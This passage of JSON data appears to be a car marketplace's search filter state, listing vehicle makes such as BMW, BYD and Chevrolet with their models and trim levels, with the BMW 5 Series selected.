R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":0,"Sort":11},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":true,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":120}],"Selected":true,"Counter":0,"Sort":12},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_401","Value":"401","Name":"401","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":13},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":14},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":15},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":16},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":17},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":18},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":19},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand 